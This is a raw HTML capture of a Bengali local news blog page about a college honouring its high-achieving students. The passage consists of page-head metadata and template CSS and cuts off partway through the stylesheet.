

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chapainawabganjtv.com/2018/10/blog-post_55.html
body_size: 44439
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<head>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
</head>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href='http://fonts.googleapis.com/css?family=Oswald&ver=4.0.1' id='heading_font-css' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.chapainawabganjtv.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.chapainawabganjtv.com/2018/10/blog-post_55.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="http://www.chapainawabganjtv.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - RSS" href="http://www.chapainawabganjtv.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="https://www.blogger.com/feeds/1213008292228969462/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495; - Atom" href="http://www.chapainawabganjtv.com/feeds/5517015640015423355/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg' rel='image_src'/>
<meta content='http://www.chapainawabganjtv.com/2018/10/blog-post_55.html' property='og:url'/>
<meta content='কৃতি শিক্ষার্থীদের সংবর্ধনা দিয়েছে শাহনেয়ামতুল্লাহ কলেজ' property='og:title'/>
<meta content='chapainawabganj tv provide chapainawabganj district news and video' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/w1200-h630-p-k-no-nu/44024469_2155378648012360_8339978683762606080_n.jpg' property='og:image'/>
<title>
ক&#2499;ত&#2495; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র স&#2434;বর&#2509;ধন&#2494; দ&#2495;য়&#2503;ছ&#2503; শ&#2494;হন&#2503;য়&#2494;মত&#2497;ল&#2509;ল&#2494;হ কল&#2503;জ - Chapainawabganj tv চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র ম&#2494;ট&#2495; ও ম&#2494;ন&#2497;ষ&#2503;র প&#2509;রত&#2495;চ&#2509;ছব&#2495;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='কৃতি শিক্ষার্থীদের সংবর্ধনা দিয়েছে শাহনেয়ামতুল্লাহ কলেজ' property='og:title'/>
<meta content='http://www.chapainawabganjtv.com/2018/10/blog-post_55.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg' property='og:image'/>
<meta content='Chapainawabganj tv চাঁপাইনবাবগঞ্জের মাটি ও মানুষের প্রতিচ্ছবি' property='og:site_name'/>
<meta content='http://www.chapainawabganjtv.com/' name='twitter:domain'/>
<meta content='কৃতি শিক্ষার্থীদের সংবর্ধনা দিয়েছে শাহনেয়ামতুল্লাহ কলেজ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg' name='twitter:image'/>
<meta content='কৃতি শিক্ষার্থীদের সংবর্ধনা দিয়েছে শাহনেয়ামতুল্লাহ কলেজ' name='twitter:title'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"ক&#2499;ত&#2495; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র স&#2434;বর&#2509;ধন&#2494; দ&#2495;য়&#2503;ছ&#2503; শ&#2494;হন&#2503;য়&#2494;মত&#2497;ল&#2509;ল&#2494;হ কল&#2503;জ","url":"http://www.chapainawabganjtv.com/2018/10/blog-post_55.html","potentialAction":{"@type":"SearchAction","target":"http://www.chapainawabganjtv.com/2018/10/blog-post_55.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='http://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Perfect Mag
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
body#layout {
width: 800px;
}
body#layout .back-to-top {
display: none;
}
body#layout .header {
float: left;
width: 40%;
}
body#layout .header-right {
width: 55%;
clear: none !important;
float: left !important;
}
body#layout #mywrapper {
width: 75%;
}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout #sidebar-narrow {
width: 22%;
max-width: 200px !important;
padding:0;
}
body#layout #sidebar-wrapper {
float: left;
display: inline-block;
width: 24%;
}
body#layout #footer-wrapper {
display: none;
}
body#layout #sidebartab {
margin: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout .tab-widget-menu {
display: none;
}
body#layout .stylebox {
width:98%;
}
body#layout #carousel {
clear: both;
}
body#layout #bottombar .left .widget,  body#layout #bottombar .center .widget,  body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout div#main {
width: 100%;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
margin: 0;
padding: 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width: 31%;
clear: none !important;
float: left;
}
body#layout div.section{background:none!important}
body#layout div.section {
background-color: #F8F8F8;
border: 1px solid #CCC;
font-family: sans-serif;
margin: 0px 4px 8px;
overflow: visible;
padding: 4px;
position: unset!important;
clear:both;
}
body#layout #top-nav {
display: none;
}
body#layout #outer-wrapper {
width: 800px;
margin: 0;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
a.quickedit img {width:18px!important;height:18px!important;border:0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#5A7900;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{border-bottom:1px dotted;cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout #header-wrapper {
padding: 0;
}
body#layout #nav {
display: none;
}
body#layout .panel {
float:left;
width:79px;
}
body#layout #content-wrapper {
padding: 0;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#dddddd none repeat scroll top left;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 13px Arial, sans-serif;
text-align:left;
background-image: url('')!important;
background-attachment: fixed;
background-position: center top;
background-color: #ddd;
background-size: auto;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1196px;
margin:0px auto;
-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.5);
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font-size: 13px;
font-family: Arial;
margin: 0 auto;
height: 32px;
background: #2C2C2C;
border-bottom: 4px solid #85B200;
overflow: hidden;
padding: 0 28px;
font-weight: 600;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
background: #57595A;
color: #E0E0E0;
display: block;
padding: 0 12px;
}
.menubar li a:hover {
background:#FF120C;
color:#fff;
}
ul.socialbar {
height:38px;
margin:-4px 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
min-height: 150px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ5TupUY-hDUJv0nALmGhtDRF3Qp3ebLPn8MHmgBNjpWZrab3KxzckYwoFsYqjNo3f7Mw01ixtVCEmOPX53u6ZgxLv-MQ4XoHnKJQXLztj9u-5TeSEq_vb1leBH3bit2BtD1_AOZYer6LH/s1105/top-shadow.png) no-repeat scroll center top transparent;
}
#header-inner h1 {margin:0;padding:0;}
.header {
float: left;
width: 32.7%;
max-width: 320px;
margin: 31px 0;
}
.header h1.title,.header p.title {
font:normal bold 24px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
.header-right {
float:right;
padding:0;
overflow:hidden;
margin:29px 0;
width:72.8%;
max-width:728px;
}
.header-right img {
display:block;
}
#nav {
text-transform: uppercase;
height: 48px;
line-height: 48px;
background: #2c2c2c;
margin: 0 auto;
min-height: 50px;
border-bottom: 5px solid #85B200;
z-index: 12;
/* padding: 0 27px; */
width: 1140px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border: 1px solid #222222;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height:50px;
line-height:50px;
font-size: 16px;
text-decoration: none;
color: #57595a;
font-family: Oswald, 'Droid Sans', sans-serif;
color: #ddd;
padding: 0 14px;
text-shadow: 0 1px 1px #000;
border-left: 1px solid #383838;
}
.menubar2 > li > a.active {
background: #85B200;
color: #fff;
border-left: none;
margin-left: -1px;
}
.menubar2 > li:hover > a {
background:#85B200;
color:#fff;
}
.menubar2 li ul {
background: #2c2c2c;
display:block;
position:absolute;
left:0;
z-index:999999999999999;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #222;
font-size: 16px;
padding: 2px 4px 2px 12px;
text-decoration: none;
color: #ddd;
font-family: Oswald, 'Droid Sans', sans-serif;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 10px 28px 0;
word-wrap:break-word;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:645px;
max-width:645px;
margin: 0 10px 10px 0;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {border-bottom: 1px solid #DDDDDD;border-radius: 2px 2px 2px 2px;border-top: 1px solid #DDDDDD;font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;}
.breadcrumbs > span {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGrrYg_Ty5zcJ7UMzYrlM3KNmZtD1NKYK-YYhVcGG_T0MQdBbIF8oJGlzUj5SFyzUYZZP0lyOozQ_pkLlGY2dP0M31jY5S7j3cU8a0NIAkRr02q3dRNH1miEu-rYMoHOaggZn443jmttE/s200/bc_separator.png") no-repeat scroll right center transparent;padding: 10px 25px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #333333;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0072C6;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzrGEv7kAy0cg-eKMcEulj7OvohQwQGtAWNqKhMDE2v1XT_1LOx2Znz8UT7kMtj2k8-vBaz_KaQtR3Z1Ga14nJCi-idAlio9DjGV6pnAzviWf5emySHgfmtQ9EVdqY9EubaiIZLhm0Nx_q/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:150px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:200px;
height:150px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
padding: 5px 0;
border-bottom: 1px dotted #dedede;
border-top: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:30%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
color:#333333;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 4px solid #333;
}
#sidebar h2 span, #sidebar-narrow h2 span {
color: #333;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#bottombar h2 span {
color: #ddd;
font-size: 16px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: 600;
}
#related-posts h2 span:after,#sidebar h2 span:after,#bottombar h2 span:after,#sidebar-narrow h2 span:after {
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
background: transparent;
margin:0 0 15px;
padding:0;
position:relative;
border-top: 5px solid #85B200;
margin-bottom: -40px;
}
.recent-post-title span {
background: #85B200;
padding: 7px 10px;
font-size: 15px;
z-index: 999;
position: relative;
}
.recent-post-title h2 {
background: transparent;
color: #fff;
font-size: 18px;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-weight: normal;
}
.recent-post-title h2 a {
color:#ffffff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:100%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
}
ul.xpose_thumbs1 .xpose_thumb {
position: relative;
background: #fbfbfb;
margin: 3px 0 10px 0;
width: 49%;
float: left;
height: 210px;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:85px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:80px;
width:80px;
}
.rightm {
/* margin-left: 33px; */
width: 49%;
float: right;
margin-top: 10px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#7f0906;
}
ul.xpose_thumbs22 {
font-size:13px;
width:100%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height: 82px;
font-size: 11px;
margin: 0 0 8px;
width: 35%;
float: left;
padding: 0 0 8px;
border-bottom: 1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 14px 0 0;
height:80px;
width:80px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:80px;
width:80px;
}
span.xpose_title {
display: block;
margin: 0 0 5px;
line-height: 1.4em;
font-family: Oswald,'Droid Arabic Kufi', Helvetica, Georgia, serif;
font-size: 22px;
font-weight: normal;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
span.xpose_meta {
font-size: 13px;
line-height: 24px;
color: #aaa;
font-family: Arial,'Droid Arabic Kufi', Helvetica, Georgia, serif;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
